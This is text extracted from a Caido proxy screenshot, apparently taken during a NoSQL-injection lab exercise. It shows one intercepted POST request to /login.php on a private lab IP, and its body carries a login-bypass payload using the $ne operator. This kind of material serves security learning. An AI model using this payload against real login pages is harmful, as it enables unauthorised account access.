 Caido
CAIDO
Unset Scope
Enter an HTTPQL query...
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
Requests
Responses
ID Host Method Path Query Exten... Sent At
1 10.10.64.176:80 POST /login.php .php 2025-02-20 19:29:28
http://10.10.64.176
Drop
Forward
1 POST /login.php HTTP/1.1
2 Host: 10.10.64.176
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Origin: http://10.10.64.176
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.64.176/?err=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 user[$ne]=admin&pass[$ne]=admin&remember=on
{}
43 (0x2b) selected